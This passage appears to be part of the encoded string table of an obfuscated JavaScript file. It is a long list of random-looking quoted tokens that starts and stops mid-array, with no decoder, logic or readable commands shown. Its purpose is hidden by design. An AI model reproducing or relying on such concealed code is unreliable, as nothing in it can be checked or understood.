cJGnqga','WQRdVIa8eW','cSo3W6aFbG','WPlcR2yKAG','W4BdKG9LW4G','rw4wW61h','WQVdVs4bba','WOn2gCoMWRi','W6LXxmkcxq','WQldUt41lW','s3ldM8o6za','qW1TW6Op','WQtcO8o8aK8','WQeeWR8+eq','W51LwSkHxq','W7dcQv7cOmk6','WOJdLb8snq','W4rOW4VdVmoD','dSorW5iohW','WOrwgmo9W4y','WP1qfCoJW58','BmkQWOhcRwu','WRRcMK92BG','WRldIwmVyq','wrXPW7et','BCocoWTv','ntLrkCoi','WP7dTefUDq','D0VdQmo/AG','W5v5h8kNrW','daddTxJdLa','WRX8FSogW6m','W4/dS2fwBW','WQarWRe7ba','zmoeWQhcL34','W5/dQmkEW5ae','WOBcNwFcMh0','W55xW6hcSmoL','W7GlxmogsW','W4qDBCoStW','FmobWOBcIhO','fqTxWPDB','WQRdShLWxq','DCobWQxcKeu','qbTZAmkh','W5baC8oOW6e','nxDiWPzw','WRPNBctdHa','WQpdIwbZDG','hJXLW4BdOW','fX1qW6xdMW','W7xcOmoQfSoe','FeuCW7PY','s8owiaj/','W5RcLt5Baa','arRdOSoxW54','W79Hs8kevW','W7RdNaT6W6G','W4dcHCkLW71X','WQ7dTYStpa','W71SxmkpxG','WP9NmsNdIq','WRBdQ8oKW6eR','W7RdRCkEW65+','f8omfGbU','WQRcTwC2AG','orNdN8odW48','WOFdG1JcRqC','W55Gd8kHwa','WQFcKsNdU30','WQRcUmoGb0W','mc1/W4ddRq','WOVdNxbZrW','WOpcGSkgj8oX','qhv0WOK4','s8o+WR7cLuW','W4dcQSk3xmkR','qqz1W6Kk','WRXAeHxdPa','W7mxaSk5WPa','WOpdJNJcLru','WP7dSbiCda','nc1yWPDd','jdzHW43dRq','W6VdMsTDW6e','WRDro8oIWQS','W7esvSoIsa','W7FcHWvohG','qCkmWPZdMum','W6HvrSoiW5W','W6/dQa9DW4u','WQpdSWODpa','W5NcMIZdVfa','WP9PkmodWOa','WR/dNfWefG','W47cHIBcUCo5','W5mAfSkyWQO','W6/dLCoFjmoi','W708sCoxrW','W5BcPCkLo8kR','hmkIW6qxra','WPJdGM/cJqa','W63cTu7cGSkH','FHfLC8kt','WRhdSZCmca','W4ldTxTlzq','W77cMSkojSoF','zCkTWOZcVw4','W60RCCo2vq','sW1LW7yu','CvhdP3ZdKq','W5BdLbfMW4i','W4HIWRldVmkY','WQnrbcBdRW','W6/cTfNcOmkJ','W7hcLZZdJLa','qSkkWOxcSgm','ESk9WOxcSw4','W4PVdCktW60','W4WveCk1WPu','WOigWRmOfa','gZJdK8ouW7O','W71hgCoeWPq','W4tdOx5vDW','W73cNWddIMK','xmozsxrd','W4WmWQFdNsq','jtRdGmogW5y','ntD2W4NdVG','xhiBW61q','W53cLSojfCo3','W6FcR0ZcH8kZ','irtdJ3ldNa','qhddJmostW','EmoRjbnC','xNipumkO','W7Ojr8oAqa','e8kvW5eTDa','xmkTWQGftq','eavaWPHD','W7ZcJHbvgW','gGrlWRn2','zqHNzCkE','WOVcVMa4EG','W6xcLSkEomoh','WODYidRdJW','WOtcIfFdQrK','W5VcHCoKnCoH','WQqErXZdNG','WOZcR3aVyW','W67cIWalmq','lcL3W4ldOa','WRzKhthcPW','W7lcKqxcPSo6','W4BdPIKqlq','WOS3WPyafW','lmkuWQSWaW','W6BcJHzygW','WPrybsBdLW','eSoPW6etfG','W59bFmoCW5O','vmkSWR0wrW','W7nXWOFdGCk4','qSkWWQqlwG','osbFW5xdVW','W5TOomklBW','W77cVX3dMMC','ACoTpHHk','W45YWRRdQmk3','WRBdVYqFcG','wSkHW69RwW','xXKAESkD','jIv4W4JdPG','CCo/jHrr','WQNdRuf1Fq','W6q9zmovva','W6pcHH5DaG','W59aWRJdNmkl','rrzRW7ad','W5JcMWSrbq','W5mRWQdcSIK','W4BdSNLkCa','W7FcJmkno8ov','WOzgqXVdNq','W4RcVmkHh8k7','W5ddM8oNW4Sk','WOnWomoeWRi','vmobWQxcMM4','D8ozidnz','WQ4yWRe7hG','W7DRumkjuG','WQ/cR17dQGu','FmoFWP/cJgu','vCkJWQ8ptq','W6JcU8k3Bmo8','CSkrWQidza','BCoQW6KecW','eSo3W4mqkG','WOX2DSo1sW','W6tcGafoaW','drriWPvB','W540vmoVuG','W4XxWOtdR8k/','WOjdhCoSW5e','W6VdUCo9W5ST','WQTGDCkjyW','W5NcJ8k/h8oq','obldISonW4i','W5jkW6VcSSoH','W5pcGaJcTmoG','WRJdLNPpsa','W7FdUrPBW4m','bXNdGvNdJa','WQtdHSoSnmoV','W6xcNZD4pq','W6vCkmkGDW','r8kzWRaxbW','wvBdHgddKa','xmoDmXnO','WPj6jCouWRO','WOJcPfGRBa','crXmWPjn','WRa3WO5laq','CeVdR8o9zG','WOxdLxPexG','WOnhjCkCWRG','WRnIbmoTWO0','W6lcKHv0ia','id7dGmoxW4O','W67cJhVcPLG','WRG8WPukbW','W4b+WRBdUmkH','WQpcI0rawa','WQlcQ0NcTXe','WPtcLwyDuG','i8kGWPSsiG','WOX2B8oxzW','DCoif3r4','W6BcRetdIGO','WPtcI1SMvq','BuFdQMFdLW','mI17WR9K','hmk3WP0mmW','W4/dMaPWW4u','DfBdMNtdGq','W4/dH8o8W40h','DWzkW6Sk','WQetWQmeEW','W7ukcCk/WPe','W7RcTeJcICkL','W4CgWPZdMd0','W57dMWXLW4C','WOPvb8k/WPO','amkuWOSvdq','WQldGXLtCa','WQ13BcddNa','W7tcQJ3dJSoU','W4ZdLmo2W5Oi','W7BdPZhcO8oR','WQVcPSoVb1S','W5FcVr3cLSor','W4P6tmo/W54','WRKhWPCXna','W5BcOCkFoCkY','WQKrWOZcG8kT','W7VcLXhdN3m','W5NdUxzvya','WQnYBt7dMq','W4fpW6/cPmo+','nSovW6mrdq','W6fOW4hcUSoX','W7VcV3ZcPCoB','W5z8WQxdUCk7','W7xdVCkRW6TE','z1ZdSCoZFG','W45gCSo3W6W','W4jhCSoYW4u','WQ3cIdZdGIy','WOhcJSoMf8oz','gWHpWOXf','WRFcQey3EG','W7RcI8kdoCoI','WOpcOmkMaCoq','W7zIqCkhxG','W5tcOrXFAW','WQ/dTZurcq','WOben8o0W7m','mcjJW6VdOG','W5FcVSk2pSkx','W59wFmkOuG','W7fAgSkIoq','ohRdUmoQW48','W4xcMSoxi8ot','W51zkSkdkG','W4jHeCk8uq','W6tcGIldUwO','AmopW6aaWRO','ASoFW7meWQC','WPRdGMVcNbm','DNpdLwJcTW','k8kXWOGedW','WOv4hdZdLa','W5ZcR2BcPSkC','WOpdJ3NcLWe','W5ZcQIhcQCkF','WPhdLSoxcmoR','CmkGWOVcP2K','AKZdRCo6yW','CSoNmW9X','WQhcKNBdHIS','W5z/WRpdVCkI','WP9tcCoSW5O','DNhdVCoVFq','mCk4WOGkpq','W6b/WPxcHCkJ','WQRdIhTorG','W5pcRrSXbW','WQddPtaZhW','osD9W5ldPG','WOldICoieSoR','u8kSWQChqa','W4PJn8kLyq','BCoInrbz','BwpdG2JdKW','WOS+WPOcfG','W79cymoewa','W55If8kRwG','yIn7W411','EXVdI1tcUW','WRNdS2jBqG','W4iOs8oNzq','WPdcNvGRaa','W6JcJSoqvCor','WRXTirZdSa','erBdSuVdSa','W7ujtSoxqa','WQBdKMrExW','cZRdJLddNq','W5NcV8kTkmk2','W6OdWQtdO8kP','W5rxW6dcSCoG','WQHypmk/W6C','W57cR8kWm8kx','WQpcLvSEtW','WO3dHSoyhSoI','ar/dLvFdJW','W7hdU8ovW7Ou','W5RdLHTWW50','baFdOSogW4i','W5/dGXL+W4e','nN7dJxhdNW','W6FcOSkRxCoZ','ybn4A8kl','W5KEWQFdGsS','zKRdOSo1Aa','WQXNAYpdNq','WPW/m8ogW7S','W4VcIX00bW','W7WqsCoeqq','WP5NjIddKa','o8kzWPekbG','Bmk4WOhcVxO','nqJdSfxdGa','WOtcMwtcPCkN','B8oPeXD8','zHTMz8kJ','W4VcN2RcMmk+','W73cG8kKpCkl','WPhdKM7cJb4','WP/cPCoOo0W','gc9ndmoU','WO/cR0enCW','W71Yb8oOW7K','WPvEhCoHW4e','WOFcSvxdPXe','y8o2pXLt','W7neDCoNW6C','W4KYWOVdGZ4','D8kKWQSaxa','WPtcJ8oavCof','W57cU8kFnCk1','CSklWPzZE208bIFcKYtcJq','WRxdSCoopSou','W7xcMWhdHxe','W4JcISodjse','W4VcUJVcLmob','aWxdQSoTW5e','DCoLaaPw','kmkYWO4wjG','pCkZWPOriq','W7FcUH3dHgi','W54dhLZcVSouWRuCWOddICkqWPW','oJPMW5pdTG','W6/cQ13cJmkY','W6VcNCoBkSkQ','WO3cPuVdSqy','W6dcImkFpmo4','WPXzi8oeW54','WQWbWO1Ena','W4ldKdfKW4a','W4FdMbPEW4G','oI12W5BdQa','W4hdUMzpFG','WPSBWR8eia','ESkQWPJcUhm','ybbJF8kd','eXqAc8oZ','WR3dNhzBua','WO7cVx4jxG','WR90pSoaW6i','WPbGbCosW5S','W7FcNSkbkCou','W5vmWRFdMCkw','s3ldM8okrq','WP7dGg3dOX4','W5DRWRJdRmk8','W4HGhCkHrW','WQFcVSo/gKG','W7xcHGtcQ8oH','WQVcGmoAixq','WP9fbCovWPm','WOuMWO4dgq','W6hcQ1ZcM8kH','W5frW7VcPmo3','W7RcMXbpgq','W5uSyCoEW4m','W7q3AmoauW','sgtdT1RdUa','jG1ZW5xdUq','WQDzaCoqWRW','WR3cMhFdJsC','W5BcMayFeW','W43cMJhcMSok','W67cKMdcM8kI','W7xcH8otnSoB','W6ZcGCkqkCoa','W5BcUmk9iSkR','FmkSWP7cUgW','W6pcV1BcH8kN','paBcSmkPW4W','WRZcVSo0cLq','W4q5gmo7W6y','WRBcPSoEafu','WPzHoIhdNG','W6hcVvRcKSk1','W6/cV0FcKSk/','W7ZcNseSFG','WQBdVYypfW','emo5WOOOkG','W5fdDCo8W6a','W4NdJ8o3W5iv','WQlcV1NdQre','W6Xnqmo0W6C','hJLMW4/dVG','DSolWPVcIgy','W5BcNamDfq','oCk7WOSubW','tcvouSk7','rM44W4nN','W7ZcGbtdPxm','WRvDuXVdRq','WQtdTdm/mq','W5/cMtfhpG','WOFcPLtdTH4','W4Gub8krWR8','W7bRqCkwxa','W6JcRulcG8k3','WPdcRLRdTGK','W4zvEmkrAa','W6XJW5FcHmkC','W70RWP3dJIO','dqBdJexdGW','WOtdKSohhCoT','W5nCd8kgAW','WQ4ZWQK3gq','yL7dGmoirW','WQb/tspdHG','WODEmXRdMq','sLZdPmo8qa','WRVcQ8oqACoY','W5ZcRSoCgSoK','WOJdNmovcSoM','W5Dkzmo3W7y','W6ddOaHIW5u','cWPpWRrp','hb9SWO14','yuyHW5W7','ESoUmq1c','W7RcK8oDoCoA','W7RcHdJcQmoO','gqLmWO5n','W60BqSonuG','W45UyCoNW70','W4XRW4VcVCob','gaxdJKxdHq','W4pcNtKTea','W6VcKH3dL3m','W4f0rqBcPW','W4FcPJZdN3a','W5/cJHvfha','W50Svmk4kG','WPdcS1BdRqa','W7lcRepcJmkX','BCorW7GAWRO','W5BcUNVdN30','k8kJWOOmoG','W7lcGWdcQSoT','CbX7ACkh','W6/cGbRcQmoX','W5LOr8kErW','W4DgySkY','cCoYW7aoaG','W4FdLM7cV8ol','E0ldM3VcTW','W5ZdNSkcW65r','W4XRWP/dNSkb','rWTMW7iE','dt9qW67dPW','W6TjqmkEqa','W6dcMCotfCoS','tYbhW6SD','W7/dUSkJW6vw','W5alWOtdGt8','WPRdLNVcJr8','WOVdLaKXmq','WQ7dNhvyuW','W67dR8kiW714','iY1pW5eX','WPNdSfLsvq','WRT+iSo9W5i','mCk5WOutoG','W5fWWQRdUCk+','W7TQq8oqW4W','WQhcR8oHguO','BgSQWOz3','W5LQWQJdQJK','qajGW74s','W5LbW7tcUCoL','W4BcQKZcJCk3','W4TgW4RcJCo+','WPdcOSofa1e','gCoRW70wfG','WOZcQxCnCq','W6i3a8kpWOa','WQjNAd/dIG','CCoyWOhcKMS','BHbIESkM','pGaBW4RdGq','ja5sW4hdIG','W6qpx8oata','W7ZcHrPzeW','WPzfdmouWOy','W4jWW53cSCoM','WOfYrYxdMq','W4Sbg8kbWQC','W4BcRmk5nmk/','WOzAaGBdTq','W4pdUgnsDq','WQ1qW5tcG8o4j8kG','haTMmSo6','Fav7CSkl','W53dMXTIW5W','W57cTMdcRSkv','W6pdOCkcW69z','WQJcSCo+h0G','WOvAamo/W4a','w1ldQuVdMG','W6tcRtf9mq','C8o/jq1o','zCopWO3cMNy','W4JdIGPgW4i','W6NcQL/cQ8kK','vmo1oJ9C','imk+WOujra','W5Sit8otrG','W7xcImkooSoF','WPrHjYldMq','WOXSptFdKa','xHLRW60E','zqvlA8ke','WORdG31YDq','W4xcKqaWmq','lqvLW4pdVq','WRXyhbZdLG','WOScWQ0LhG','WQFcVvddRJq','hXbWmSoW','fSoJW6ytda','W5ibb8kBWQq','WR96BYpdGa','sCoQWQ7cNuS','W4FcNrVdIGO','W60brSoixa','W5qHWR7cPYC','tCkLW716WOe','WPXeamoIW5e','W7/cNrddHMa','W5dcU3VdReS','ECkAWRVcNKW','eHBdGvpdHa','nHvOWQOS','CCkNWPxcTMy','WODgdSoCWOS','iWXcW64t','C8o2bGH+','WPpcH8oilxW','W5ewf8kqWRm','FaH2D8kz','W6dcGavwbW','WQNdGmkwhSkl','W6/cU8oYk8k8','W7BcJSoMfmk4','W4xcMrOycW','cHPHcCoB','CmoxWPlcJNG','q3OsW6DC','W6Cjq8ovqa','W7tdQmoEW684','W4dcRSookSk4','DmokW6SBWQ8','W5FdH8oQW4eu','W5z/WOxcPWe','cmoPW7mabW','W5pcVCkwb8kP','xGX5W7uD','ha5WoCoL','nufYW4RdUG','WR3dQsmzaW','FCkfWOxcUxO','ebTdWPvc','W5JdJMyLcq','WOFdNWtcKXW','WOJdGSoqa8oR','oqpdNSodW4i','WO3cRMGKyW','W47cUSoucmo3','WQ1LyYVdKa','W41gW7BcUmo0','W5uvWP7dNsK','mWZdPmoqW6S','tmktWOClxa','W73cKtldIKe','z8kdWQ/cRwG','WPz7nYddJW','WOpdO8kuW4rz','uCkbWQJcSLK','W7RcM8kco8of','W4RcPSk9mmkW','WPldHMhcJr8','WO3cVNq6yq','WOldM8oheSo0','WPVdMmoAd8o/','W5pdPZhcJ8ov','W6T3WPZdISk6','C17dUCo/zq','F8oCWPlcIfu','WPHyb8oIW5S','WOVdOGS3aG','W6lcMSkgkSo4','WONcUCobCZq','W4bqW73cVSoX','e8oQW6WJcW','g8ktWReH','W7RdVHZdMxi','CSkGWRJcN0S','FSo2jHby','W6JcRK7cI8k/','Aq94ASkf','W5jGd8kGtq','WQf4WPOfBG','W5FcIZJcICkw','W7/cJmoul8oz','stNdU3ZdLa','WPS/e8oeW7C','v2K0W7L9','frxdUmoZW64','WRpdVuZcNcO','W50ox8ohxG','W6pcGXTcaa','AbaJW7DR','zLZdP8ojxG','WQJcQSoUdvC','W59kW63cO8o3','uNCdW6De','rsrJz8kf','W5qkoSkmWRi','W5zaW7/cSCoL','C8ouWP/cKKK','W4pcMCkZsmoB','WPLYjdxdLW','W5RdRmocW70I','zSoyW7aHWQm','W53dI8oLW5OE','zepdVwVdNW','W5NdS3nxCG','WQtdJw3cNYq','WRldN8oOlSol','xgrIW6jc','W7NcQelcNCkK','WOfzdCoaWOW','fazKWRjs','W7/cMSoIeCoo','W5BcGvvJCtHbl0zOt8oH','aCoQW6iffq','WQJdPSo3aSoj','WQ/cMtZdGdW','mJzgW5ZcGq','uSkqWRKByG','l8osW6Guoq','W6tcHCkhW7jE','zmomW6qtWRq','WOfKfr/dSq','WQRdNIuyka','WOpdKg7cGb4','W6j6vmkWxa','WOj1k8ouWQq','pYPvWPfD','WPFdNwpcUt4','WP54mmoiWRe','WQRcRmoReKi','WROmWQmQdW','WOBdRu52qq','eH/dOhddNa','A8kqWP0Tzq','W7lcGHJdGe4','WRldSIqufG','dGrcWPTv','WOdcRfFdRXS','tNldNuhdRW','WQFdGxzBrq','nCo4W6OujG','WPfOi8ohWQC','AmkaWR0eiG','W4RdJSkgWOLq','xNiBW7XB','FWbOEmkA','W79TCmkZvq','W5lcUHpcLCom','W5NcJ8oSmCoD','WONdISoje8o3','d8oZW7qqdq','jtCBW6FdJG','W77cJJZcPmo7','W6dcKH3dHNm','WOFdPSo3hCo2','WO/cTLuyCa','W7BcKXJdNMG','WOpdPCojh8oX','W44pbSkx','WQj2CcBdPa','WQucWRCIba','nZxdSgVdSa','WPrUp8ozWOG','acHHW4ldGG','psTZW47dVq','EComW7arWRm','Dmooet91','ACoRW4GwWQu','C8o7xbnO','oSkJWOymmG','W7RdMmkYW7uD','E8oJha9C','WPfycCoKW4u','W6BcT8knf8og','FHrxW5i/','DdXNpmoj','W5FcQSkTgmk8','WR7cUv/cJt0','FXfVDSkn','WQjMudddOa','wmkOWQOowW','W7pcKbvDhG','vIZdPqddMW','WPBdK3NcIXm','WQxdUJaueq','W5yqeCkfWOy','W6FcT2xcJmk9','W4JcUCkVoCkZ','W6lcGmoFmmop','Bmo7WRJcHgK','WO7dNLb5xW','smoeWPJcK2W','W6HkWOtdO8kB','W7JcLSkleCo2','WRpdQqSsja','W6FcQvFcImkN','W6FcTCoSiSo6','AvJdQgJdMW','WQSeWQSKbq','W5LlW4hcTSo0','rbTPW7uk','W6VcIbFdM2G','odD2W4BdQW','W73cH8kapSoD','WRpdVYisaW','W6FcRsakfq','l8k9WO4tiG','WOtdGxZcSHq','sSkRWQGywa','z1FdUCo0Ea','WOPbfConWOa','W7eiq8o2ua','WPzchCoUW5C','sCoYW4y1WOu','kSoSW6ucaW','p8kJWO8hmG','W7NcUYzcja','iCkRWRufmG','gGbhWOXt','WOKuWPWvaq','W5BdMXn9W4q','W74ru8ozsq','W6KejmkdWO0','W6lcMb9ueG','eJNcRvBdTG','WRidWRaGaG','WONdH2lcNXe','W7dcNH5vbG','W5hdQujgrG','W7xcGCoalSoA','fCo8W60lga','WQCtWRq/dq','W7JdMmkXW7rK','mW3dM8odW4S','y8kRWOhcPwm','W5OrWQtdHaG','WOBdISoyhCoG','W4ZcL8k8p8kP','W7rrWOtdKSk7','W53cO8k8kmk7','fXBdMLBdLG','jqBdH8olW5u','W6RdTsbCW7G','W6JcK8ohkCoy','Bmk2WQdcVhi','W47dM8o1W4uM','WRLZgJBdIG','W4xcUtNdIeG','car6jSoY','W7ZcI8kpnmoe','WQNdSCoSbmoi','W47dMSoXW4CA','DCkaWQarsa','WOVcUvFdTam','WR4BWRG0gq','WQJdVJ8baW','W7/cLCoqmSoF','W6qFAmolxq','W7ZcMXpcG8ox','CutdThtdLq','WP10CSkfva','WPrdfmocWO4','W5ldUmo3W6Wk','W54yu8kxkG','WOP/cCooW4m','oYL7W5ZdVa','fXBdGv3dKG','W4jJW6dcNmo2','WRpdScqJba','lMKuWOz3','W7JcNmkbjmou','WOVdPayXdG','W6PVzmoUWPq','zxJdSWddKG','DSo1oHjA','WPFcNtpcQ8on','BIzcW5uy','WRzKvqpdOa','ldzGW4NdRa','CCohW48tWQW','W6aCB8oxtG','WPRcLgVcJtq','WPZcUvFdTqK','WR4Ak8oTWQ4','W57dKbjLW5W','zfNdO03dTG','y8o9oXK1','W4LvyCo7W7S','WRXtfCoGW54','W75Ku8kjta','W6pcHWldJN4','u8kkWRWryW','amoYW7CmgW','fYxcKmklgCoggeXEng3dGq','W6/dVmkEW65L','WQtdGuVcIrK','WQVcQhpdGda','vuxdNKNcTW','W5zIWRpdOCkY','W6zXzmkwqG','ywDMv8kh','EH5lv8kb','WRPJntBdHq','B8oeW7ddSNy','W6PIWQpdImkE','WP5ua8obWPe','W4hdRg1xW6i','brJdTNhdNW','WQpdM1yYEW','W7LAu8k1sW','BSooW6C3WO0','WQhcQSoHehq','WPPUgCoAWRu','WQFdGejDsq','W7j3qSkuAW','W6/dQJnrW6m','WPOzWQ87eq','W4FdTbnMW6O','r8kzWPyQia','WOddK8oyaSoQ','BmoFWOhcIhG','W5b2W7/cVCkC','qLC4W5L5','W5tcMXGwka','W5pdOSoeW4Wa','WPD7pmobWRi','C8ooac5O','zConW7SMWPG','tSk0WRyosq','W70wt8oMkG','W7dcUvFcJ8k4','C8owW6xcMLW','CCoQW5KGWQ0','WQBdRNnuBa','W7xcRCkghmo/','W6/cICkzjSoB','WONcU8oOeLK','W4NcHM7dMwW','W5XQoSkPzG','WQb9gmkJWRa','WOnNi8oDWQK','WQrZzcRdIa','WPPbmSozWOO','W4tdQxfoqq','WQLnWPVdVmk7','WPXub8oGW54','BSo7W6KoW4W','W71qeSoeW5u','W6pcIConnSox','aXDAW57dOa','u8kDWQlcMMm','maldNCooW5W','W7RcM8kBjSog','WPvKnSoBWQa','WPpcThm+DG','W73dUCo/W4XI','mIvMW4JdPa','W4JdGCkkW4nQ','W6tdGCkDW69I','W4FcQCkSo8kV','WRvGCsZdNa','WRzrobhdNW','W7RcL8kypCow','W4e2i8kIWRC','cYTOWO1p','uSo3W4qZ','aGpdL1RdHq','WRzacCohWRW','W4zOWQBdVSk5','W61UWQxdUCk2','W4hdRSoOW6Ky','mHTaWP1E','W77cI8kBfCkj','WPBdRuVcTd4','W51QcCkPAa','WQpcI0qOtG','WPddPbeBla','W7xcJmkShCoG','WOldHgtcIXa','ocjVW4NdTG','WOb/nsxdKq','W6/dTWPeW58','WQOZWPZdGmkkzCksW4qPc0pcVW','WRldGaOZaG','dSo9W4usWQa','AIH7W6Gr','W4ThW6lcVmo9','W73dJ21xW6i','W7Txgr3cPW','eSo0W7qadG','k8kUWPaoiW','wd13tSkA','W7BdPCo/W40T','W5jev8o+W5y','W5T6f8kFtq','W58bWOldJJK','W7tdRmo1W50R','W6pcMCoik8oe','WRihWReGgq','E8kSWOJcU2u','wHPbW5hdNa','W64lx8osqq','W6NcIaFdH24','qCk/WRqcsW','W5jPc8kSvG','DKhdThJdIG','W49eCCoVW6m','W4WEamkcWQ4','iqFdJmolW4O','W6NcHCkynSof','WQuEtaZdHa','tmkAWP/cGq4','W619f8k1WO8','W5JcHSkNp8o7','W7bkwmoPW6y','CCk3WOaKwq','W7DDdSk6Bq','W5ddHmo5W5ec','W588oSkeWRy','W7W2fSo4WRa','W71fmCoOW5q','W5bOWRNdQSkH','pdvAW7BdIa','W493WQRdPSkH','W5JdIdLMW6W','W5jLuSk0qG','W7OisCoxqa','W5tdKCkvFsJcQmkrWQJdMe7dH2m','WPZcUL3dSae','WRjPnCoW','W70RWQFdNJ8','WPFdLMZcIXG','ddRdM1ZdJW','bd/dH0/dUa','tSoJWPVcIXe','DSoPxdTC','WRJdJMjFvq','W5NcLtH2fq','WPFdGMJcIXC','W6dcVKtcJmk3','dSoyW4KDWO0','W5dcNZ7cUSou','WRpcG8oNhM8','W6ZcIq4DkW','WQvTW5utoq','W5BdLbz6W5W','W5jrESoXW6a','k8kSWPGtlW','WP1rzqFdHa','WR4rWQWZeW','jCk+WPmcaa','W77cI8oimmoq','W67cK8oil8ov','ymkIWPVcSg4','t8koWR/cHwm','v2CjW6LB','tCkgWOe1qa','W6PMs8kFsq','WPjBcCo0W48','CmolW6mmWQW','WPhdHCoAfmoX','W57cRCkYo8kR','W5/dJL9AsG','W5fLemk/wG','W757vSklua','W6JcVuxcNSk0','W5zIWRRdRCk0','W5Pfh8k4qW','fXTFWO1h','W7JcV0RcMmk8','W4rNFmorW40','W4vKvCkSBq','vavXW7is','WPxcNCoOcwK','qGjUW6GX','zSkfWP3cPha','WO3cOxGVyW','aItdJ2VdGW','W6lcGmkfoCoi','WRZdKx5pra','WRVdK0DPuG','hqpdJCoaW4S','W53cT8o2iSoh','W57dSMnBya','y8oTWO7cQv0','WQ0uWOG7dW','W6ddQCkqW6HX','W4ydWQFdJIG','arFdHhxdTa','WQTHwCoUW4i','WRVdKNzeuG','WReAWRuJgG','bb3dRN7dPW','W7vwgSkFqa','xCokha5b','W6yaqCoiqG','W5RdOxrpBW','W6LUE8kdua','W7xcVMq9lq','WOm/oSogW5q','WQxdScWreq','W5XOqmkuta','DLpdMSoQxG','W6/dS8o/hSok','F0RcH8oDEq','W5ZdQNT5za','zCorW7SeWQm','w20yW65+','rJPcW7yI','AColWR/cNMW','W5hcPSkmb8kl','W6VcNGdcT8o7','ebldHK7dNa','W6BcRfhdGdi','WQvufCocW5K','WOnZgCogWQ8','mGldKCoqW48','fXPgWPrB','dCoOW6Suyq','F3upW6jz','FSo5mXHx','W5bZw8oyW6G','W4S5cCkpWQC','AXnOCCkB','W6BcICoComot','W609p8kuWPC','jSkJWPysoa','nJxdSuBdPG','W6dcL8oDkCoE','W4rgD8oVW6W','W7JdPSkCW6rz','o8kOWOKQra','txejW7jq','W5ldVNL3sW','W77cRCklimod','W6vLx8kitW','fWfpWOLz','W7ZdLNRcOCol','W7bXxmojW60','crPLkCo2','W7rVqmopW4S','W7FcQmkmn8ki','fbFdK0BdMa','WPr9pSoMWQC','WOtdLwxcMZG','W7LME8kxtq','W5SAACotxG','W5Lnfmklqa','rgeFW7fm','W7ZdTCkpxCob','W4jQW6q','W7T1FSktzW','E0ydW5W6','WRaDWQW5ha','W6BcImkck8oz','DCodWQRcNva','W6pcU07cI8kN','WP9UlYJdLq','WRXbaCoIWQm','W4HvDCo7W64','W68YkCkfWQq','W7FcKd5qaa','W7VcIqFdGgm','W5P/aCk7rG','W4HbW6/cUmo+','y8oMpbLt','W6ZdVh1lva','W71EiCoEWOm','W40geSkhWQm','W5XOzSo6W70','WOddIxZcKWS','WQxdGxHsqa','zmosW64cWQ0','WQzAzctdHW','W4ldSNfqCW','W4lcO8kgsmoD','WOjyomoTWQC','WP3cSXVdI0G','ASocWOtcIhW','W64mvSoMDW','tCoUW7avWRa','WQDJhmoMW4C','W6pcVKtcJSk9','W7GjqCohAq','WQVdHSozbSoK','WQ/dUYizaa','ecLbpSoy','W5pcOdpcRCoQ','C1pdVw3dIq','WOzfhSoPWQu','W4fdf8klzq','WP9Yk8ojWQa','W4Lhy8oRW60','u1VdOCoxDW','W5H2dCkNtG','WP1JjYJdIW','WP1fu8kVDG','gCoRW6Oacq','W63cKr7cP8oX','oqBdGCokW5C','W7azvmojta','C0yxW697','WRddPJiqdq','FSkGWOdcSgy','W7lcLXJdHNu','W4DHwCo0W6O','W6H3W53cPSob','Eq57BCka','grv8k8o1','WQBcRxVdRH8','WONdGvJcVHO','eCo8W7qSdq','W5j9fCk5sW','BL/dTx7dMG','W6ixxCotBG','W5vzWOxdVSkI','WQ3dMCoYjSoa','FuFdR8oUya','WRFdSYWdda','WQT3D8oSW4e','W5FcJCk2iSkK','W7xdS2qkga','WOJdR2VcLWq','W41wE8oQW7G','AehdTw/dJa','FCkBWORcN2e','e8oQW7CEhq','WPpdGSolfSoO','B8kNWPSLwa','WRhcR1FdRXG','WPfNld3dTG','WRldNYKZlW','W77cHGxdO2K','W57dS3PwAW','WPhcQ0yDCa','WQlcU1/dRry','W4hcVazLfW','W7xcUCorm8od','WOPcgCo0W4W','WPDUp8ouWRi','W5XokSoOzW','W7hcLH1rfG','WRZcR8o5bvS','W4FdIHL1W5q','WQFcSmo8cvG','W6rUk8oMWQzJWPy','ESo4nXbr','WP51kCoaWQC','eav2j8o0','W6dcKb9qhq','vCoBWPhcJuS','W7OqnSkyWQi','ESkLWOlcPge','WQNcRmoHb0G','WOZcQ3eLDa','W5yiWO7dMdq','CmkHWQJcHwy','W6hcRuVcI8k7','CCovW60EWRe','tbddH8owWRu','WPBcS3e5DG','xCkkWQZcKW','W5udWOhdGYS','WOrlgmo+W5S','WOddNryZma','W5BdImkEW6SJ','W6ddHSkdW7D8','W5b+WRNdUCkX','W45xW7JcTmo1','W75okSkvsW','o3msW4LH','W5WDeSkqWQ0','qhiqW4jn','WRpcPmoRdLi','CSk3WOiTtq','WRZdLwvBuG','W7/cTGX+cq','WOLyeCoUWOy','W7pcGd4RjG','WOzXn8oEWQW','uJLnuSkd','WO1zcCoqWQG','sSozoW01','W7JcLIj+bW','W7ubgSklDW','g8o1W7Wxaa','oYrNjCop','BvhdOq','W6pcJmoCnmof','W5fgz8oRW6u','W79XrCkvsq','rX5SW68u','f0fBW4RdQa','WOpdPSkfW4zg','W5tcPbawbG','W5dcNWezeG','uSoNW6KWWOC','W43cOsyplG','W4RdLCoBgSki','W4TnW6FcSmo4','jd9ZW43dOa','WORcRgtdPcq','btRdGK/dGW','W6NcTbNdL3q','W4JdImoXW5Oc','W6pcUbf7iW','W5/cNgRcPmk8','W6qiB8oerq','bqddRxBdOW','W44vaCkaWQq','CSosW6yGWPS','W5NdQSkYW4TX','W5zKCSkZBG','WPJcPxWRAG','W7RcOaDvhG','W6VdTIfBW4q','W43dNqDTW5O','WPpdTMNcMYS','W7FdOSksW6zz','W6VdSf1kyG','W5evcmkaWQm','DSoAjI1k','W4yuWRtdGbW','qCoRWPf6WQW','lH9LhSoK','WO9deColWO8','WQ7cQr8REq','WOZdSvzUuG','WQ0FWQe3fG','WRP+jSokWRm','W7yui8kKWRq','xaLGW7ek','WRahWPe8ea','WQNcRmo6eum','nd7dN8oqW5y','WRxcMJaQcmkDW7G','W5VdQv1jyG','yfxdSmoDrW','W4dcQmkYj8kL','W6xcRt40kG','fCovW5aWjG','W4ddJSktW6HM','W7ukq8okvW','nsT9W5ldVq','WQ3dKMffva','WOvSoJxdKW','W5z/WP7cPW8','sqrMAmkr','gYrZb8ot','zGPUFmkE','WP4pWQSOEW','WRBdTXucia','W7VcQmkGnCoC','ialdNmoZW6i','WR9SmZxdLq','WRzMimolWRm','W5RcRCk8jmk0','WR3dU3fnrW','W4BcUCk7omk7','W4fLcSk6tG','f8oZW6Khcq','WRreW4hdL8oh','W4H